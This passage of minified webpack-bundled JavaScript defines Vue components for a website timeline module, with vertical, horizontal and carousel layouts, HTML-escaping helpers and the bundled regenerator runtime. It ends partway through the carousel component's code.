ProductDetail_Modulevue_type_script_lang_js=__webpack_require__(8269),modules_ProductDetail_Modulevue_type_script_lang_js=ProductDetail_Modulevue_type_script_lang_js.A,ProductDetail_Module_component=(0,componentNormalizer.A)(modules_ProductDetail_Modulevue_type_script_lang_js,Modulevue_type_template_id_7c854242_render,Modulevue_type_template_id_7c854242_staticRenderFns,!1,null,null,null),ProductDetail_Module=ProductDetail_Module_component.exports,ProductDetail=ProductDetail_Module,Modulevue_type_template_id_445ed040_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"module_content_detail module_timeline_content"},[e.timelineItems.length?t(e.styleComponent,{tag:"component"}):e.manageMode?t("timeline-empty"):e._e()],1)},Modulevue_type_template_id_445ed040_staticRenderFns=[];Modulevue_type_template_id_445ed040_render._withStripped=!0;var STYLE={ONE:0,TWO:1,THREE:2},LAYOUT={ONE:0,TWO:1},MAX_TIMELINE_ITEM_LENGTH=20,STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH=4,STYLE_THREE_SLIDE_ITEM_LENGTH=5,STYLE_THREE_SLIDE_ITEM_MOBI_LENGTH=3,textVerticalvue_type_template_id_5b2c074c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_item",attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_item_left","class":e.isAllTitleEmpty?"timeline_line_empty_title_wrap":""},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_item_dot"}),e._v(" "),t("timeline-item-line",{staticClass:"timeline_text_item_line"})],1),e._v(" "),t("div",{staticClass:"timeline_text_item_right"},[t("timeline-item-title",{attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalvue_type_template_id_5b2c074c_staticRenderFns=[];textVerticalvue_type_template_id_5b2c074c_render._withStripped=!0;var timelineItemDescvue_type_template_id_8e37a9c8_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.htmlValue,expression:"htmlValue"}],staticClass:"timeline_item_desc",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns=[];timelineItemDescvue_type_template_id_8e37a9c8_render._withStripped=!0;var timelineItemDescvue_type_script_lang_js={name:"TimelineItemDesc",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemDescvue_type_script_lang_js=timelineItemDescvue_type_script_lang_js,timelineItemDesc_component=(0,componentNormalizer.A)(components_timelineItemDescvue_type_script_lang_js,timelineItemDescvue_type_template_id_8e37a9c8_render,timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns,!1,null,null,null),timelineItemDesc=timelineItemDesc_component.exports,timelineItemTimevue_type_template_id_14c4652d_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_time",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTimevue_type_template_id_14c4652d_staticRenderFns=[];timelineItemTimevue_type_template_id_14c4652d_render._withStripped=!0;var timelineItemTimevue_type_script_lang_js={name:"TimelineItemTime",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTimevue_type_script_lang_js=timelineItemTimevue_type_script_lang_js,timelineItemTime_component=(0,componentNormalizer.A)(components_timelineItemTimevue_type_script_lang_js,timelineItemTimevue_type_template_id_14c4652d_render,timelineItemTimevue_type_template_id_14c4652d_staticRenderFns,!1,null,null,null),timelineItemTime=timelineItemTime_component.exports,timelineItemTitlevue_type_template_id_65314ac3_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_title",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns=[];timelineItemTitlevue_type_template_id_65314ac3_render._withStripped=!0;var timelineItemTitlevue_type_script_lang_js={name:"TimelineItemTitle",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTitlevue_type_script_lang_js=timelineItemTitlevue_type_script_lang_js,timelineItemTitle_component=(0,componentNormalizer.A)(components_timelineItemTitlevue_type_script_lang_js,timelineItemTitlevue_type_template_id_65314ac3_render,timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns,!1,null,null,null),timelineItemTitle=timelineItemTitle_component.exports,timelineItemDotvue_type_template_id_0d30bf24_render=function(){this._self._c;return this._m(0)},timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"timeline_item_dot_wrap"},[e("div",{staticClass:"timeline_item_dot_outer"}),this._v(" "),e("div",{staticClass:"timeline_item_dot_inner"})])}];timelineItemDotvue_type_template_id_0d30bf24_render._withStripped=!0;var timelineItemDotvue_type_script_lang_js={name:"TimelineItemDot",inject:["module"]},components_timelineItemDotvue_type_script_lang_js=timelineItemDotvue_type_script_lang_js,timelineItemDot_component=(0,componentNormalizer.A)(components_timelineItemDotvue_type_script_lang_js,timelineItemDotvue_type_template_id_0d30bf24_render,timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns,!1,null,null,null),timelineItemDot=timelineItemDot_component.exports,timelineItemLinevue_type_template_id_4f9a0e76_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_line"})},timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns=[];timelineItemLinevue_type_template_id_4f9a0e76_render._withStripped=!0;var timelineItemLinevue_type_script_lang_js={name:"TimelineItemLine",inject:["module"]},components_timelineItemLinevue_type_script_lang_js=timelineItemLinevue_type_script_lang_js,timelineItemLine_component=(0,componentNormalizer.A)(components_timelineItemLinevue_type_script_lang_js,timelineItemLinevue_type_template_id_4f9a0e76_render,timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns,!1,null,null,null),timelineItemLine=timelineItemLine_component.exports,timelineItemConnectContentLinevue_type_template_id_37c429d2_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_connect_content_line"})},timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns=[];timelineItemConnectContentLinevue_type_template_id_37c429d2_render._withStripped=!0;var timelineItemConnectContentLinevue_type_script_lang_js={name:"TimelineItemConnectContentLine",inject:["module"]},components_timelineItemConnectContentLinevue_type_script_lang_js=timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLine_component=(0,componentNormalizer.A)(components_timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLinevue_type_template_id_37c429d2_render,timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns,!1,null,null,null),timelineItemConnectContentLine=timelineItemConnectContentLine_component.exports,timelineItemImagevue_type_template_id_611f30bc_render=function(){var e=this;return(0,e._self._c)("a",{staticClass:"timeline_item_image J_img_lazyLoad lazyload_transparent",attrs:{target:e.link.ot?"_blank":null,rel:e.link.nf?"nofollow":null,href:e.link.h||null,"data-original":e.link.psrc},on:{click:e.handleClick}})},timelineItemImagevue_type_template_id_611f30bc_staticRenderFns=[];timelineItemImagevue_type_template_id_611f30bc_render._withStripped=!0;var timelineItemImagevue_type_script_lang_js={name:"TimelineItemImage",inject:["module"],props:{link:{type:Object,"default":function(){return{}}}},methods:{handleClick:function(){this.$emit("on-click")}}},components_timelineItemImagevue_type_script_lang_js=timelineItemImagevue_type_script_lang_js,timelineItemImage_component=(0,componentNormalizer.A)(components_timelineItemImagevue_type_script_lang_js,timelineItemImagevue_type_template_id_611f30bc_render,timelineItemImagevue_type_template_id_611f30bc_staticRenderFns,!1,null,null,null),timelineItemImage=timelineItemImage_component.exports,timelineArrowvue_type_template_id_73cd9bfc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_horizontal_arrow"},[t("svg",{"class":"icon_".concat(e.type)},[t("use",{attrs:{"xlink:href":"#icon_".concat(e.type)}})])])},timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns=[];timelineArrowvue_type_template_id_73cd9bfc_render._withStripped=!0;var timelineArrowvue_type_script_lang_js={name:"TimelineArrow",inject:["module"],props:{type:{type:String,required:!0,validator:function(e){return["prev","next"].includes(e)}}}},components_timelineArrowvue_type_script_lang_js=timelineArrowvue_type_script_lang_js,timelineArrow_component=(0,componentNormalizer.A)(components_timelineArrowvue_type_script_lang_js,timelineArrowvue_type_template_id_73cd9bfc_render,timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns,!1,null,null,null),timelineArrow=timelineArrow_component.exports,timelineMixin={inject:["module"],components:{TimelineItemDesc:timelineItemDesc,TimelineItemTime:timelineItemTime,TimelineItemTitle:timelineItemTitle,TimelineItemDot:timelineItemDot,TimelineItemLine:timelineItemLine,TimelineItemConnectContentLine:timelineItemConnectContentLine,TimelineItemImage:timelineItemImage,timelineArrow:timelineArrow},computed:{timelineItems:function(){return this.module.prop1}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},textVerticalvue_type_script_lang_js={name:"TimelineTextVertical",mixins:[timelineMixin],computed:{isAllTitleEmpty:function(){return this.timelineItems.every((function(e){return""===e.time}))}}},Timeline_textVerticalvue_type_script_lang_js=textVerticalvue_type_script_lang_js,textVertical_component=(0,componentNormalizer.A)(Timeline_textVerticalvue_type_script_lang_js,textVerticalvue_type_template_id_5b2c074c_render,textVerticalvue_type_template_id_5b2c074c_staticRenderFns,!1,null,null,null),textVertical=textVertical_component.exports,textVerticalCrossvue_type_template_id_63a89cde_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical_cross"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_cross_item","class":{"timeline_text_cross_item--even":n%2==1},attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_cross_item_left"}),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_center"},[t("timeline-item-line",{staticClass:"timeline_text_cross_item_line"}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_cross_item_content_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_cross_item_dot"})],1),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_right"},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-title",{"class":i.time?"timeline_cross_title":"",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_cross_desc","class":i.time||i.title?"":"mt0",attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns=[];textVerticalCrossvue_type_template_id_63a89cde_render._withStripped=!0;var textVerticalCrossvue_type_script_lang_js={name:"TextVerticalCross",mixins:[timelineMixin]},Timeline_textVerticalCrossvue_type_script_lang_js=textVerticalCrossvue_type_script_lang_js,textVerticalCross_component=(0,componentNormalizer.A)(Timeline_textVerticalCrossvue_type_script_lang_js,textVerticalCrossvue_type_template_id_63a89cde_render,textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns,!1,null,null,null),textVerticalCross=textVerticalCross_component.exports,textHorizontalvue_type_template_id_07114e36_render=function(){var e=this,t=e._self._c;return t("div",{ref:"timelineHorizontalEl",staticClass:"timeline_text_horizontal"},[t("div",{staticClass:"timeline_text_horizontal_scroll",style:e.scrollContainerStyle},[t("div",{staticClass:"timeline_text_horizontal_top"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_top_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-time",{staticClass:"timeline_h_top_time",attrs:{id:i.id,value:i.time}})]:[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc timeline_h_top_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_top_cline"})]],2)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_center"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_h_item_dot_wrap",attrs:{"data-tid":i.id}},[t("timeline-item-line",{staticClass:"timeline_text_h_item_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_h_item_dot"})],1)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_bottom"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_item_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_bottom_cline"}),e._v(" "),t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})]:[t("timeline-item-time",{staticClass:"timeline_text_h_bottom_title",attrs:{id:i.id,value:i.time}})]],2)})),0)]),e._v(" "),e.showPrevArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_prev",style:e.arrowStyle,attrs:{type:"prev"},nativeOn:{click:function(t){return e.onPrev.apply(null,arguments)}}}):e._e(),e._v(" "),e.showNextArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_next",style:e.arrowStyle,attrs:{type:"next"},nativeOn:{click:function(t){return e.onNext.apply(null,arguments)}}}):e._e()],1)},textHorizontalvue_type_template_id_07114e36_staticRenderFns=[];function textHorizontalvue_type_script_lang_js_typeof(e){return textHorizontalvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},textHorizontalvue_type_script_lang_js_typeof(e)}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==textHorizontalvue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(textHorizontalvue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}textHorizontalvue_type_template_id_07114e36_render._withStripped=!0;var textHorizontalvue_type_script_lang_js={name:"TextHorizontal",mixins:[timelineMixin],data:function(){return{arrowTop:0,scrollIndex:0}},computed:{onePageItemLength:function(){return this.module.pattern.tl.ln||STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH},showPrevArrow:function(){var e=this.scrollIndex>0;return this.timelineItemsLength>this.onePageItemLength&&e},showNextArrow:function(){var e=this.scrollIndex<this.timelineItemsLength-this.onePageItemLength;return this.timelineItemsLength>this.onePageItemLength&&e},timelineItemsLength:function(){return this.timelineItems.length},arrowStyle:function(){return{top:"".concat(this.arrowTop,"px")}},scrollContainerStyle:function(){var e={};return 0!==-100/this.onePageItemLength*this.scrollIndex&&(e.transform="translateX(".concat(-100/this.onePageItemLength*this.scrollIndex,"%)")),e},isCrossStyle:function(){return this.moduleLayout===LAYOUT.TWO},moduleLayout:function(){return this.module.prop2}},watch:{timelineItemsLength:function(){this.scrollIndex=0},onePageItemLength:function(){this.scrollIndex=0}},mounted:function(){this.initFixArrowPosition()},beforeDestroy:function(){this.removeFixArrowPositionListener()},methods:{removeFixArrowPositionListener:function(){window.ResizeObserver?this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null):this.resizeFn&&window.removeEventListener("resize",this.resizeFn),this.resizeFn=null},initFixArrowPosition:function(){var e=this;this.resizeFn=(0,jzUtils_min_js_root_jzUtils_.debounce)((function(){e.fixArrowPosition()}),16),window.ResizeObserver?(this.resizeObserver=new ResizeObserver((function(){e.resizeFn()})),this.resizeObserver.observe(this.$refs.timelineHorizontalEl),this.$watch((function(){return e.timelineItems}),this.resizeFn)):(this.fixArrowPosition(),this.$watch((function(){return JSON.stringify([e.moduleLayout,e.timelineItems])}),this.resizeFn),window.addEventListener("resize",this.resizeFn))},isEvenNumber:function(e){return e%2==0},onPrev:function(){0!==this.scrollIndex&&this.scrollIndex--},onNext:function(){this.scrollIndex>=this.timelineItemsLength-this.onePageItemLength||this.scrollIndex++},fixArrowPosition:function(){var e=this;return _asyncToGenerator(_regeneratorRuntime().mark((function t(){var i,n,o,r,s,a;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$nextTick();case 2:if(i=$("#module".concat(e.module.id)),n=i.find(".module_timeline_content"),o=i.find(".timeline_text_h_item_line"),r=n.offset().top,s=o.offset().top,0!==(a=i.find(".timeline_text_horizontal_prev")).length){t.next=12;break}if(0!==(a=i.find(".timeline_text_horizontal_next")).length){t.next=12;break}return t.abrupt("return");case 12:e.arrowTop=s-r-a.height()/2-2;case 13:case"end":return t.stop()}}),t)})))()}}},Timeline_textHorizontalvue_type_script_lang_js=textHorizontalvue_type_script_lang_js,textHorizontal_component=(0,componentNormalizer.A)(Timeline_textHorizontalvue_type_script_lang_js,textHorizontalvue_type_template_id_07114e36_render,textHorizontalvue_type_template_id_07114e36_staticRenderFns,!1,null,null,null),textHorizontal=textHorizontal_component.exports,carouselvue_type_template_id_65b409ca_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_carousel","class":{timeline_carousel_layout_two:e.isColumnStyle}},[t("div",{staticClass:"timeline_c_content_wrap"},[t("div",{staticClass:"timeline_c_content"},[t("div",{staticClass:"timeline_c_scroll",style:e.scrollStyle},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_c_item",attrs:{"data-tid":i.id}},[i.pic.psrc&&i.pic.id?t("div",{staticClass:"timeline_c_image_wrap"},[t("timeline-item-image",{attrs:{link:i.pic},on:{"on-click":function(t){return e.handleImageClick(i)}}})],1):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:i.title||i.desc,expression:"item.title || item.desc"}],staticClass:"timeline_c_text_wrap"},[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_h_top_desc",attrs:{id:i.id,value:i.desc}})],1)])})),0)]),e._v(" "),t("div",{staticClass:"timeline_c_prev","class":{"timeline_c_prev--disabled":e.prevDisabled},on:{click:e.onPrev}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_prev"}})])]),e._v(" "),t("div",{staticClass:"timeline_c_next","class":{"timeline_c_next--disabled":e.nextDisabled},on:{click:e.onNext}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_next"}})])])]),e._v(" "),t("div",{staticClass:"timeline_slide"},[t("div",{staticClass:"timeline_slide_scroll",style:e.slideTranslateStyle},[t("div",{staticClass:"timeline_ruler",style:e.rulerStyle}),e._v(" "),t("div",{staticClass:"timeline_slide_item_time"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_s_item",attrs:{"data-tid":i.id},on:{click:function(t){return e.handleTimeClick(n)}}},[t("div",{staticClass:"timeline_s_dot_wrap"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex!==n,expression:"scrollIndex !== index"}],staticClass:"timeline_s_dot"}),e._v(" "),1===e.selectIcon.y&&e.selectIcon.p?t("img",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active timeline_s_icon",attrs:{src:e.selectIcon.p}}):t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active jz_theme_bg_color"},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_plane"}})])])]),e._v(" "),t("timeline-item-time",{staticClass:"timeline_s_time","class":{jz_theme_font_color:e.scrollIndex===n},attrs:{id:i.id,value:i.time}})],1)})),0)])]),e._v(" "),e.showPcViewer?t("image-viewer",{attrs:{"z-index":9999,"initial-index":e.imageIndex,"on-close":e.closeViewer,"url-list":e.previewSrcList}}):e._e()],1)},carouselvue_type_template_id_65b409ca_staticRenderFns=[];carouselvue_type_template_id_65b409ca_render._withStripped=!0;var carouselvue_type_script_lang_js={name:"TimelineCarousel",mixins:[timelineMixin],data:function(){return{scrollIndex:0,slideTranslatePercent:0,previewSrcList:[],showPcViewer:!1,imageIndex:0}},computed:{slideItemLengthOnePage:function(){return STYLE_THREE_SLIDE_ITEM_LENGTH},rulerStyle:function(){var e=100/this.slideItemLengthOnePage*this.timelineItemsLength;return{width:"".concat(e<100?100:e,"%")}},timelineItemsLength:function(){return this.timelineItems.length},slideTranslateStyle:function(){return{transform:"translateX(-".concat(this.slideTranslatePercent,"%)")}},scrollStyle:function(){var e={};return this.scrollIndex>0&&(e.transform="translateX(-".concat(100*this.scrollIndex,"%)")),e},prevDisabled:function(){return this.scrollIndex<=0},nextDisabled:function(){return 